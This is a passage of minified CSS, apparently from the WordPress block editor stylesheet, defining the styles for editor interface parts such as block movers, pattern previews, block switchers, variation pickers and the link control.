span{background-color:#e6ffed;padding-top:3px;padding-bottom:3px}.block-editor-block-compare__wrapper .block-editor-block-compare__html span.block-editor-block-compare__added{background-color:#acf2bd}.block-editor-block-compare__wrapper .block-editor-block-compare__html span.block-editor-block-compare__removed{background-color:#cc1818}.block-editor-block-compare__wrapper .block-editor-block-compare__preview{padding:16px 0 0}.block-editor-block-compare__wrapper .block-editor-block-compare__preview p{font-size:12px;margin-top:0}.block-editor-block-compare__wrapper .block-editor-block-compare__action{margin-top:16px}.block-editor-block-compare__wrapper .block-editor-block-compare__heading{font-size:1em;font-weight:400;margin:.67em 0}.block-editor-block-content-overlay.overlay-active:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;border:none;border-radius:2px;z-index:10;pointer-events:none}.block-editor-block-content-overlay.parent-highlighted.overlay-active:before,.block-editor-block-content-overlay:hover:not(.is-dragging-blocks).overlay-active:before{background:rgba(var(--wp-admin-theme-color--rgb),.1);box-shadow:0 0 0 1px var(--wp-admin-theme-color) inset}.block-editor-block-content-overlay.overlay-active:not(.is-dragging-blocks) *{pointer-events:none}.block-editor-block-content-overlay.is-dragging-blocks{box-shadow:0 0 0 1px var(--wp-admin-theme-color)}.block-editor-block-draggable-chip-wrapper{position:absolute;top:-24px;left:0}.block-editor-block-draggable-chip{background-color:#1e1e1e;border-radius:2px;box-shadow:0 6px 8px rgba(0,0,0,.3);color:#fff;cursor:grabbing;display:inline-flex;height:48px;padding:0 13px;-webkit-user-select:none;user-select:none}.block-editor-block-draggable-chip svg{fill:currentColor}.block-editor-block-draggable-chip .block-editor-block-draggable-chip__content{margin:auto;justify-content:flex-start}.block-editor-block-draggable-chip .block-editor-block-draggable-chip__content>.components-flex__item{margin-right:6px}.block-editor-block-draggable-chip .block-editor-block-draggable-chip__content>.components-flex__item:last-child{margin-right:0}.block-editor-block-draggable-chip .block-editor-block-draggable-chip__content .block-editor-block-icon svg{min-width:18px;min-height:18px}.block-editor-block-draggable-chip .components-flex__item{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.block-editor-block-list__layout .is-dragging{background-color:currentColor!important;opacity:.05!important;border-radius:2px!important;pointer-events:none!important}.block-editor-block-list__layout .is-dragging::selection{background:transparent!important}.block-editor-block-list__layout .is-dragging:after{content:none!important}.block-editor-block-mobile-toolbar{display:flex;flex-direction:row;border-right:1px solid #ddd}.block-editor-block-mobile-toolbar .block-editor-block-mover-button{width:36px;height:36px;border-radius:2px;padding:3px;margin:0;justify-content:center;align-items:center}.block-editor-block-mobile-toolbar .block-editor-block-mover-button .dashicon{margin:auto}.block-editor-block-mobile-toolbar .block-editor-block-mover{display:flex;margin-right:auto}.block-editor-block-mobile-toolbar .block-editor-block-mover .block-editor-block-mover-button{float:left}.block-editor-block-mover-button__description{display:none}.block-editor-block-mover-button.has-icon{padding:0}.block-editor-block-mover{display:inline-flex;flex-direction:row}.block-editor-block-mover .block-editor-block-mover__move-button-container,.block-editor-block-mover .components-toolbar{flex:1;flex-direction:row;border-right:none!important}@media (min-width:600px){.block-editor-block-mover .block-editor-block-mover__move-button-container,.block-editor-block-mover .components-toolbar{flex-direction:column}}.block-editor-block-mover.is-horizontal .block-editor-block-mover__move-button-container,.block-editor-block-mover.is-horizontal .components-toolbar{flex-direction:row}.block-editor-block-mover .block-editor-block-mover-button.block-editor-block-mover-button{padding-right:0;padding-left:0;min-width:36px}@media (min-width:600px){.block-editor-block-mover .block-editor-block-mover-button{height:24px;width:42px;padding-right:11px!important;padding-left:6px!important}.block-editor-block-mover .block-editor-block-mover-button.block-editor-block-mover-button{min-width:42px}}@media (min-width:600px){.block-editor-block-mover .block-editor-block-mover-button:before{left:8px!important;right:8px!important}}.block-editor-block-mover .block-editor-block-mover__drag-handle{width:24px;cursor:grab;min-width:24px!important;padding:0!important}.block-editor-block-mover .block-editor-block-mover__drag-handle:focus:before{left:0!important;right:0!important}@media (min-width:600px){.block-editor-block-mover .components-toolbar-group .block-editor-block-mover-button,.block-editor-block-mover .components-toolbar .block-editor-block-mover-button{margin:0 auto 0 0}.block-editor-block-mover .components-toolbar-group .block-editor-block-mover-button.is-up-button:before,.block-editor-block-mover .components-toolbar .block-editor-block-mover-button.is-up-button:before{bottom:0;height:calc(100% - 1px)}.block-editor-block-mover .components-toolbar-group .block-editor-block-mover-button.is-down-button:before,.block-editor-block-mover .components-toolbar .block-editor-block-mover-button.is-down-button:before{top:0;height:calc(100% - 1px)}}.block-editor-block-mover.is-horizontal .block-editor-block-mover-button.has-icon{height:48px;width:24px;padding-left:0;padding-right:0}.block-editor-block-mover.is-horizontal .block-editor-block-mover-button.has-icon:before{top:1px;bottom:1px;min-width:0;width:auto;height:auto}.block-editor-block-mover.is-horizontal .block-editor-block-mover-button.is-up-button.has-icon svg{margin-left:0;margin-right:-8px;margin-bottom:0}.block-editor-block-mover.is-horizontal .block-editor-block-mover-button.is-up-button.has-icon:before{left:0!important;right:0!important}.block-editor-block-mover.is-horizontal .block-editor-block-mover-button.is-down-button.has-icon svg{margin-left:-8px;margin-right:0;margin-top:0}.block-editor-block-mover.is-horizontal .block-editor-block-mover-button.is-down-button.has-icon:before{left:0!important;right:0!important;width:calc(100% + 1px)}.block-editor-block-navigation__container{min-width:280px}.block-editor-block-navigation__label{margin:0 0 12px;color:#757575;text-transform:uppercase;font-size:11px;font-weight:500}.block-editor-block-parent-selector{background:#fff;border-radius:2px}.block-editor-block-parent-selector .block-editor-block-parent-selector__button{width:48px;height:48px;border:1px solid #1e1e1e;border-radius:2px}.block-editor-block-patterns-list__list-item{cursor:pointer;margin-bottom:24px}.block-editor-block-patterns-list__list-item.is-placeholder{min-height:100px}.block-editor-block-patterns-list__list-item[draggable=true] .block-editor-block-preview__container{cursor:grab}.block-editor-block-patterns-list__item{height:100%}.block-editor-block-patterns-list__item .block-editor-block-preview__container{display:flex;align-items:center;overflow:hidden;border-radius:2px;border:1px solid #f0f0f0}.block-editor-block-patterns-list__item .block-editor-block-patterns-list__item-title{padding-top:8px;font-size:12px;text-align:center}.block-editor-block-patterns-list__item:hover .block-editor-block-preview__container{border:1px solid var(--wp-admin-theme-color)}.block-editor-block-patterns-list__item:focus .block-editor-block-preview__container{box-shadow:inset 0 0 0 1px #fff,0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);outline:2px solid transparent}.block-editor-block-patterns-list__item:focus .block-editor-block-patterns-list__item-title,.block-editor-block-patterns-list__item:hover .block-editor-block-patterns-list__item-title{color:var(--wp-admin-theme-color)}.block-editor-block-preview__container{position:relative;width:100%;overflow:hidden}.block-editor-block-preview__container .block-editor-block-preview__content{top:0;left:0;transform-origin:top left;text-align:initial;margin:0;overflow:visible;min-height:auto}.block-editor-block-preview__container .block-editor-block-preview__content .block-editor-block-drop-zone,.block-editor-block-preview__container .block-editor-block-preview__content .block-editor-block-list__insertion-point,.block-editor-block-preview__container .block-editor-block-preview__content .block-list-appender,.block-editor-block-preview__container .block-editor-block-preview__content .reusable-block-indicator,.block-editor-block-preview__content-iframe .block-list-appender{display:none}.block-editor-block-preview__live-content *{pointer-events:none}.block-editor-block-preview__live-content .block-list-appender{display:none}.block-editor-block-preview__live-content .components-button:disabled{opacity:1}.block-editor-block-preview__live-content .block-editor-block-list__block[data-empty=true],.block-editor-block-preview__live-content .components-placeholder{display:none}.block-editor-block-settings-menu__popover .components-dropdown-menu__menu{padding:0}.block-editor-block-styles{display:flex;flex-wrap:wrap;justify-content:space-between}.block-editor-block-styles__item{width:calc(50% - 4px);margin:4px 0;flex-shrink:0;cursor:pointer;overflow:hidden;border-radius:2px;padding:6px;display:flex;flex-direction:column}.block-editor-block-styles__item:focus{box-shadow:0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);outline:2px solid transparent}.block-editor-block-styles__item:hover .block-editor-block-styles__item-preview{border-color:var(--wp-admin-theme-color)}.block-editor-block-styles__item.is-active .block-editor-block-styles__item-label{font-weight:700}.block-editor-block-styles__item.is-active .block-editor-block-styles__item-preview{margin:0;border:2px solid #1e1e1e}.block-editor-block-styles__item .block-editor-block-preview__container{cursor:inherit}.block-editor-block-styles__item-preview{outline:1px solid transparent;padding:0;margin:2px;border-radius:2px;display:flex;overflow:hidden;background:#fff;align-items:center;flex-grow:1;min-height:80px;max-height:160px}.block-editor-block-switcher__styles__menugroup{position:relative}.block-editor-block-styles__item-label{text-align:center;padding:4px 0}.block-editor-block-switcher,.block-editor-block-switcher__no-switcher-icon,.block-editor-block-switcher__toggle{position:relative}.components-button.block-editor-block-switcher__no-switcher-icon,.components-button.block-editor-block-switcher__toggle{margin:0;display:block;height:48px}.components-button.block-editor-block-switcher__no-switcher-icon .block-editor-block-icon,.components-button.block-editor-block-switcher__toggle .block-editor-block-icon{margin:auto}.block-editor-block-switcher__toggle-text{margin-left:8px}.show-icon-labels .block-editor-block-switcher__toggle-text{display:none}.show-icon-labels .block-editor-block-toolbar .block-editor-block-switcher .components-button.has-icon:after{font-size:14px}.block-editor-block-switcher__popover{margin-left:6px}.components-button.block-editor-block-switcher__no-switcher-icon{width:48px}.components-button.block-editor-block-switcher__no-switcher-icon .block-editor-blocks-icon{margin-right:auto;margin-left:auto}.components-button.block-editor-block-switcher__no-switcher-icon:disabled{opacity:1}.components-button.block-editor-block-switcher__no-switcher-icon:disabled,.components-button.block-editor-block-switcher__no-switcher-icon:disabled .block-editor-block-icon.has-colors{color:#1e1e1e}.block-editor-block-toolbar .components-toolbar-group .components-button.block-editor-block-switcher__no-switcher-icon.has-icon.has-icon .block-editor-block-icon,.block-editor-block-toolbar .components-toolbar-group .components-button.block-editor-block-switcher__toggle.has-icon.has-icon .block-editor-block-icon,.block-editor-block-toolbar .components-toolbar .components-button.block-editor-block-switcher__no-switcher-icon.has-icon.has-icon .block-editor-block-icon,.block-editor-block-toolbar .components-toolbar .components-button.block-editor-block-switcher__toggle.has-icon.has-icon .block-editor-block-icon{height:100%;position:relative;margin:0 auto;display:flex;align-items:center;min-width:100%}.block-editor-block-toolbar .components-toolbar-group .components-button.block-editor-block-switcher__no-switcher-icon.has-icon.has-icon:before,.block-editor-block-toolbar .components-toolbar-group .components-button.block-editor-block-switcher__toggle.has-icon.has-icon:before,.block-editor-block-toolbar .components-toolbar .components-button.block-editor-block-switcher__no-switcher-icon.has-icon.has-icon:before,.block-editor-block-toolbar .components-toolbar .components-button.block-editor-block-switcher__toggle.has-icon.has-icon:before{top:8px;right:8px;bottom:8px;left:8px}.components-popover.block-editor-block-switcher__popover .components-popover__content{min-width:300px}.components-popover.block-editor-block-switcher__popover .components-popover__content>div{min-width:auto;display:flex;background:#fff;padding:0}.components-popover.block-editor-block-switcher__popover .components-popover__content>div .components-menu-group{margin:0}.block-editor-block-switcher__popover .components-popover__content .block-editor-block-styles{margin:0 -3px}.block-editor-block-switcher__popover .components-popover__content .components-panel__body{border:0;position:relative;z-index:1}.block-editor-block-switcher__popover .components-popover__content .components-panel__body+.components-panel__body{border-top:1px solid #e0e0e0}.block-editor-block-switcher__popover__preview__parent .block-editor-block-switcher__popover__preview__container{position:absolute;top:-12px;left:calc(100% + 32px)}.block-editor-block-switcher__preview__popover{display:none}.block-editor-block-switcher__preview__popover.components-popover{margin-left:4px;margin-top:11px}@media (min-width:782px){.block-editor-block-switcher__preview__popover{display:block}}.block-editor-block-switcher__preview__popover .components-popover__content{box-shadow:none;border:1px solid #1e1e1e;background:#fff;border-radius:2px}.block-editor-block-switcher__preview__popover .block-editor-block-switcher__preview{width:300px;height:auto;max-height:500px;padding:16px}.block-editor-block-switcher__preview-title{margin-bottom:12px;color:#757575;text-transform:uppercase;font-size:11px;font-weight:500}.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__no-switcher-icon{width:48px}.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__no-switcher-icon,.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__toggle{height:48px}.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__no-switcher-icon .block-editor-block-icon,.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__no-switcher-icon .block-editor-block-switcher__transform,.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__toggle .block-editor-block-icon,.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__toggle .block-editor-block-switcher__transform{width:48px;height:48px}.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__no-switcher-icon .block-editor-block-switcher__transform,.block-editor-block-contextual-toolbar .components-button.block-editor-block-switcher__toggle .block-editor-block-switcher__transform{padding:12px}.block-editor-block-switcher__preview-patterns-container{padding-bottom:16px}.block-editor-block-switcher__preview-patterns-container .block-editor-block-switcher__preview-patterns-container-list__list-item{margin-top:16px}.block-editor-block-switcher__preview-patterns-container .block-editor-block-switcher__preview-patterns-container-list__list-item .block-editor-block-preview__container{cursor:pointer}.block-editor-block-switcher__preview-patterns-container .block-editor-block-switcher__preview-patterns-container-list__list-item .block-editor-block-switcher__preview-patterns-container-list__item{height:100%;border-radius:2px;transition:all .05s ease-in-out;position:relative;border:1px solid transparent}.block-editor-block-switcher__preview-patterns-container .block-editor-block-switcher__preview-patterns-container-list__list-item .block-editor-block-switcher__preview-patterns-container-list__item:focus,.block-editor-block-switcher__preview-patterns-container .block-editor-block-switcher__preview-patterns-container-list__list-item .block-editor-block-switcher__preview-patterns-container-list__item:hover{box-shadow:inset 0 0 0 1px #fff,0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color);outline:2px solid transparent}.block-editor-block-switcher__preview-patterns-container .block-editor-block-switcher__preview-patterns-container-list__list-item .block-editor-block-switcher__preview-patterns-container-list__item:hover{box-shadow:inset 0 0 0 1px #fff,0 0 0 var(--wp-admin-border-width-focus) #1e1e1e}.block-editor-block-switcher__preview-patterns-container .block-editor-block-switcher__preview-patterns-container-list__list-item .block-editor-block-switcher__preview-patterns-container-list__item .block-editor-block-switcher__preview-patterns-container-list__item-title{padding:4px;font-size:12px;text-align:center;cursor:pointer}.block-editor-block-types-list>[role=presentation]{overflow:hidden;display:flex;flex-wrap:wrap}.block-editor-block-variation-picker .components-placeholder__instructions{margin-bottom:0}.block-editor-block-variation-picker .components-placeholder__fieldset{flex-direction:column}.block-editor-block-variation-picker.has-many-variations .components-placeholder__fieldset{max-width:90%}.block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations{display:flex;justify-content:flex-start;flex-direction:row;flex-wrap:wrap;width:100%;margin:16px 0;padding:0;list-style:none}.block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations>li{list-style:none;margin:8px 20px 0 0;flex-shrink:1;width:75px;text-align:center}.block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations>li button{display:inline-flex;margin-right:0}.block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations .block-editor-block-variation-picker__variation{padding:8px}.block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations .block-editor-block-variation-picker__variation-label{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:12px;display:block;line-height:1.4}.block-editor-block-variation-picker__variation{width:100%}.block-editor-block-variation-picker__variation.components-button.has-icon{justify-content:center;width:auto}.block-editor-block-variation-picker__variation.components-button.has-icon.is-secondary{background-color:#fff}.block-editor-block-variation-picker__variation.components-button{height:auto;padding:0}.block-editor-block-variation-picker__variation:before{content:"";padding-bottom:100%}.block-editor-block-variation-picker__variation:first-child{margin-left:0}.block-editor-block-variation-picker__variation:last-child{margin-right:0}.block-editor-block-pattern-setup{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;width:100%;border-radius:2px;box-shadow:inset 0 0 0 1px #1e1e1e;outline:1px solid transparent}.block-editor-block-pattern-setup.view-mode-grid .block-editor-block-pattern-setup__toolbar{justify-content:center}.block-editor-block-pattern-setup.view-mode-grid .block-editor-block-pattern-setup__container{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px;padding:16px;max-height:550px;overflow:auto;margin:0 1px 1px;width:calc(100% - 2px);background:#fff}.block-editor-block-pattern-setup.view-mode-grid .block-editor-block-pattern-setup__container .block-editor-block-preview__container,.block-editor-block-pattern-setup.view-mode-grid .block-editor-block-pattern-setup__container div[role=button]{cursor:pointer}.block-editor-block-pattern-setup.view-mode-grid .block-editor-block-pattern-setup__container .block-editor-block-pattern-setup-list__item-title{padding:4px;font-size:12px;text-align:center}.block-editor-block-pattern-setup.view-mode-grid .block-editor-block-pattern-setup__container .block-editor-block-preview__container{border-radius:2px;border:1px solid #ddd}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__toolbar{box-sizing:border-box;position:relative;padding:16px;width:100%;text-align:left;margin:0;color:#1e1e1e;border-radius:2px 2px 0 0;background-color:#fff;box-shadow:inset 0 0 0 1px #1e1e1e;outline:1px solid transparent;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__toolbar .block-editor-block-pattern-setup__display-controls{display:flex}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__toolbar .block-editor-block-pattern-setup__actions,.block-editor-block-pattern-setup .block-editor-block-pattern-setup__toolbar .block-editor-block-pattern-setup__navigation{width:calc(50% - 36px);display:flex}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__toolbar .block-editor-block-pattern-setup__actions{justify-content:flex-end}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container{display:flex;flex-direction:column;width:100%;box-sizing:border-box}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .carousel-container{overflow:hidden;position:relative;padding:0;margin:0;list-style:none;transform-style:preserve-3d}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .carousel-container *{box-sizing:border-box}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .carousel-container .pattern-slide{opacity:0;position:absolute;top:0;width:100%;margin:auto;padding:16px;transition:transform .5s,opacity .5s,z-index .5s;z-index:100}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .carousel-container .pattern-slide.active-slide{opacity:1;position:relative;z-index:102}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .carousel-container .pattern-slide.previous-slide{transform:translateX(-100%);z-index:101}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .carousel-container .pattern-slide.next-slide{transform:translateX(100%);z-index:101}.block-editor-block-pattern-setup .block-editor-block-pattern-setup__container .block-list-appender{display:none}.block-editor-block-variation-transforms{padding:0 16px 16px 56px;width:100%}.block-editor-block-variation-transforms .components-dropdown-menu__toggle{border:1px solid #757575;border-radius:2px;min-height:30px;width:100%;position:relative;text-align:left;justify-content:left;padding:6px 12px}.block-editor-block-variation-transforms .components-dropdown-menu__toggle.components-dropdown-menu__toggle{padding-right:24px}.block-editor-block-variation-transforms .components-dropdown-menu__toggle:focus:not(:disabled){border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 calc(var(--wp-admin-border-width-focus) - 1px) var(--wp-admin-theme-color)}.block-editor-block-variation-transforms .components-dropdown-menu__toggle svg{height:100%;padding:0;position:absolute;right:0;top:0}.block-editor-block-variation-transforms__popover .components-popover__content{min-width:230px}.components-border-radius-control{margin-bottom:12px}.components-border-radius-control legend{padding-bottom:4px}.components-border-radius-control .components-border-radius-control__wrapper{display:flex;justify-content:space-between;align-items:flex-start}.components-border-radius-control .components-border-radius-control__wrapper .components-range-control,.components-border-radius-control .components-border-radius-control__wrapper>.components-unit-control-wrapper{width:calc(50% - 26px);margin-bottom:0}.components-border-radius-control .components-border-radius-control__wrapper .components-range-control .components-base-control__field{margin-bottom:0;height:30px}.components-border-radius-control .components-border-radius-control__wrapper .components-range-control .components-range-control__wrapper{margin-right:10px}.components-border-radius-control .components-border-radius-control__wrapper>span{flex:0 0 auto}.components-border-radius-control .components-border-radius-control__input-controls-wrapper{display:flex;width:70%;flex-wrap:wrap}.components-border-radius-control .components-border-radius-control__input-controls-wrapper .components-unit-control-wrapper{width:calc(50% - 8px);margin-bottom:8px;margin-right:8px}.components-border-radius-control .component-border-radius-control__linked-button.has-icon{display:flex;justify-content:center}.components-border-radius-control .component-border-radius-control__linked-button.has-icon svg{margin-right:0}.components-border-style-control legend{line-height:1.4;margin-bottom:8px;padding:0}.components-border-style-control .components-border-style-control__buttons{display:inline-flex;margin-bottom:24px}.components-border-style-control .components-border-style-control__buttons .components-button.has-icon{min-width:30px;height:30px;padding:3px;margin-right:4px}.block-editor-button-block-appender{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:8px;width:100%;height:auto;color:#1e1e1e;box-shadow:inset 0 0 0 1px #1e1e1e}.is-dark-theme .block-editor-button-block-appender{color:hsla(0,0%,100%,.65);box-shadow:inset 0 0 0 1px hsla(0,0%,100%,.65)}.block-editor-button-block-appender:hover{color:var(--wp-admin-theme-color);box-shadow:inset 0 0 0 1px var(--wp-admin-theme-color)}.block-editor-button-block-appender:focus{box-shadow:inset 0 0 0 2px var(--wp-admin-theme-color)}.block-editor-button-block-appender:active{color:#000}.block-editor-color-gradient-control .block-editor-color-gradient-control__color-indicator{margin-bottom:12px}.block-editor-panel-color-gradient-settings .component-color-indicator{vertical-align:text-bottom}.block-editor-panel-color-gradient-settings__panel-title .component-color-indicator{display:inline-block}.block-editor-panel-color-gradient-settings.is-opened .block-editor-panel-color-gradient-settings__panel-title .component-color-indicator{display:none}@media screen and (min-width:782px){.block-editor-panel-color-gradient-settings .components-circular-option-picker__swatches{display:grid;grid-template-columns:repeat(6,28px);justify-content:space-between}}.block-editor-block-inspector .block-editor-panel-color-gradient-settings .components-base-control{margin-bottom:inherit}.block-editor-panel-color-gradient-settings .block-editor-panel-color-gradient-settings__dropdown{display:block}.block-editor-panel-color-gradient-settings__dropdown{width:100%}.block-editor-panel-color-gradient-settings__dropdown-content .components-popover__content>div{width:280px}@media (min-width:782px){.block-editor-panel-color-gradient-settings__dropdown-content .components-popover__content{margin-right:156px!important}.block-editor-panel-color-gradient-settings__dropdown-content.is-from-top .components-popover__content{margin-top:-60px!important}.block-editor-panel-color-gradient-settings__dropdown-content.is-from-bottom .components-popover__content{margin-bottom:-60px!important}}.block-editor-panel-color-gradient-settings__dropdown:last-child>div{border-bottom-width:0}.block-editor-panel-color-gradient-settings__item{padding-top:12px!important;padding-bottom:12px!important}.block-editor-panel-color-gradient-settings__item .block-editor-panel-color-gradient-settings__color-indicator{background:linear-gradient(-45deg,transparent 48%,#ddd 0,#ddd 52%,transparent 0)}.block-editor-panel-color-gradient-settings__item.is-open{background:#f0f0f0;color:var(--wp-admin-theme-color)}.block-editor-contrast-checker>.components-notice{margin:0}.block-editor-default-block-appender{clear:both;margin-left:auto;margin-right:auto;position:relative}.block-editor-default-block-appender[data-root-client-id=""] .block-editor-default-block-appender__content:hover{outline:1px solid transparent}.block-editor-default-block-appender .block-editor-default-block-appender__content{opacity:.62}.block-editor-default-block-appender .components-drop-zone__content-icon{display:none}.block-editor-block-list__empty-block-inserter.block-editor-block-list__empty-block-inserter,.block-editor-default-block-appender .block-editor-inserter{position:absolute;top:0;right:0;line-height:0}.block-editor-block-list__empty-block-inserter.block-editor-block-list__empty-block-inserter:disabled,.block-editor-default-block-appender .block-editor-inserter:disabled{display:none}.block-editor-block-list__block .block-list-appender{position:absolute;list-style:none;padding:0;z-index:2;bottom:0;right:0}.block-editor-block-list__block .block-list-appender.block-list-appender{margin:0;line-height:0}.block-editor-block-list__block .block-list-appender .block-editor-default-block-appender{height:24px}.block-editor-block-list__block .block-list-appender .block-editor-inserter__toggle.components-button.has-icon,.block-editor-block-list__block .block-list-appender .block-list-appender__toggle{flex-direction:row;box-shadow:none;height:24px;width:24px;display:none;padding:0!important;background:#1e1e1e;color:#fff}.block-editor-block-list__block .block-list-appender .block-editor-inserter__toggle.components-button.has-icon:hover,.block-editor-block-list__block .block-list-appender .block-list-appender__toggle:hover{color:#fff;background:var(--wp-admin-theme-color)}.block-editor-block-list__block .block-list-appender .block-editor-default-block-appender__content{display:none}.block-editor-block-list__block .block-list-appender:only-child{position:relative;right:auto;align-self:center;list-style:none;line-height:inherit}.block-editor-block-list__block .block-list-appender:only-child .block-editor-default-block-appender__content{display:block}.block-editor-block-list__block.is-selected .block-editor-block-list__layout>.block-list-appender .block-editor-inserter__toggle.components-button.has-icon,.block-editor-block-list__block.is-selected .block-editor-block-list__layout>.block-list-appender .block-list-appender__toggle,.block-editor-block-list__block.is-selected>.block-list-appender .block-editor-inserter__toggle.components-button.has-icon,.block-editor-block-list__block.is-selected>.block-list-appender .block-list-appender__toggle{display:flex}.block-editor-duotone-control__popover>.components-popover__content>div{padding:16px;width:280px}.block-editor-duotone-control__popover .components-menu-group__label{padding:0}.block-editor-duotone-control__popover .components-custom-gradient-picker__gradient-bar{margin:16px 0 12px}.block-editor-duotone-control__popover .components-circular-option-picker__swatches{display:grid;grid-template-columns:repeat(6,28px);gap:12px;justify-content:space-between}.block-editor-duotone-control__description{margin:16px 0;font-size:12px}.block-editor-duotone-control__popover:not([data-y-axis=middle][data-x-axis=right])>.components-popover__content{margin-left:-14px}.components-font-appearance-control{margin-bottom:24px}.components-font-appearance-control ul li{color:#1e1e1e;text-transform:capitalize}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}@keyframes loadingpulse{0%{opacity:1}50%{opacity:0}to{opacity:1}}.block-editor-link-control{position:relative;min-width:360px}.components-popover__content .block-editor-link-control{min-width:auto;width:90vw;max-width:360px}.block-editor-link-control__search-input-container,.block-editor-link-control__search-input-wrapper{position:relative}.block-editor-link-control__search-input.has-no-label .block-editor-url-input__input{flex:1}.block-editor-link-control__field{margin:16px}.block-editor-link-control__field>.components-base-control__field{display:flex;align-items:center;margin:0}.block-editor-link-control__field .components-base-control__label{margin-right:16px;margin-bottom:0}.block-editor-link-control__field.block-editor-url-input input[type=text].block-editor-url-input__input,.block-editor-link-control__field input[type=text]{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;box-shadow:0 0 0 transparent;transition:box-shadow .1s linear;font-size:16px;line-height:normal;width:calc(100% - 32px);display:block;padding:11px 36px 11px 16px;margin:0;position:relative;border:1px solid #ddd;border-radius:2px}@media (prefers-reduced-motion:reduce){.block-editor-link-control__field.block-editor-url-input input[type=text].block-editor-url-input__input,.block-editor-link-control__field input[type=text]{transition-duration:0s;transition-delay:0s}}@media (min-width:600px){.block-editor-link-control__field.block-editor-url-input input[type=text].block-editor-url-input__input,.block-editor-link-control__field input[type=text]{font-size:13px;line-height:normal}}.block-editor-link-control__field.block-editor-url-input input[type=text].block-editor-url-input__input:focus,.block-editor-link-control__field input[type=text]:focus{border-color:var(--wp-admin-theme-color);box-shadow:0 0 0 1px var(--wp-admin-theme-color);outline:2px solid transparent}.block-editor-link-control__field.block-editor-url-input input[type=text].block-editor-url-input__input::-webkit-input-placeholder,.block-editor-link-control__field input[type=text]::-webkit-input-placeholder{color:rgba(30,30,30,.62)}.block-editor-link-control__field.block-editor-url-input input[type=text].block-editor-url-input__input::-moz-placeholder,.block-editor-link-control__field input[type=text]::-moz-placeholder{opacity:1;color:rgba(30,30,30,.62)}.block-editor-link-control__field.block-editor-url-input input[type=text].block-editor-url-input__input:-ms-input-placeholder,.block-editor-link-control__field input[type=text]:-ms-input-placeholder{color:rgba(30,30,30,.62)}.block-editor-link-control__search-error{margin:-8px 16px 16px}.block-editor-link-control__search-actions{position:absolute;top:3px;right:19px}.components-button .block-editor-link-control__search-submit .has-icon{margin:-1px}.block-editor-link-control__search-results-wrapper{position:relative;margin-top:-15px}.block-editor-link-control__search-results-wrapper:after,.block-editor-link-control__search-results-wrapper:before{content:"";position:absolute;left:-1px;right:16px;display:block;pointer-events:none;z-index:100}.block-editor-link-control__search-results-wrapper:before{height:8px;top:0;bottom:auto}.block-editor-link-control__search-results-wrapper:after{height:16px;bottom:0;top:auto}.block-editor-link-control__search-results-label{padding:16px 32px 0;display:block;font-weight:600}.block-editor-link-control__search-results{margin:0;padding:8px 16px;max-height:200px;overflow-y:auto}.block-editor-link-control__search-results.is-loading{opacity:.2}.block-editor-link-control__search-item{position:relative;display:flex;align-items:flex-start;font-size:13px;cursor:pointer;background:#fff;width:100%;border:none;text-align:left;padding:12px 16px;border-radius:2px;height:auto}.block-editor-link-control__search-item:focus,.block-editor-link-control__search-item:hover{background-color:#f0f0f0}.block-editor-link-control__search-item:focus .block-editor-link-control__search-item-type,.block-editor-link-control__search-item:hover .block-editor-link-control__search-item-type{background:#fff}.block-editor-link-control__search-item:focus:not(:disabled){box-shadow:0 0 0 var(--wp-admin-border-width-focus) var(--wp-admin-theme-color) inset}.block-editor-link-control__search-item.is-selected{background:#f0f0f0}.block-editor-link-control__search-item.is-selected .block-editor-link-control__search-item-type{background:#fff}.block-editor-link-control__search-item.is-current{flex-direction:column;background:transparent;border:0;width:100%;cursor:default;padding:16px}.block-editor-link-control__search-item .block-editor-link-control__search-item-header{display:block;flex-direction:row;align-items:flex-start;margin-right:8px;white-space:pre-wrap;overflow-wrap:break-word}.block-editor-link-control__search-item .block-editor-link-control__search-item-header .block-editor-link-control__search-item-info{word-break:break-all}.block-editor-link-control__search-item.is-preview .block-editor-link-control__search-item-header{display:flex;flex:1}.block-editor-link-control__search-item.is-error .block-editor-link-control__search-item-header{align-items:center}.block-editor-link-control__search-item .block-editor-link-control__search-item-icon{position:relative;top:.2em;margin-right:8px;max-height:24px;flex-shrink:0;width:24px;display:flex;justify-content:center}.block-editor-link-control__search-item .block-editor-link-control__search-item-icon 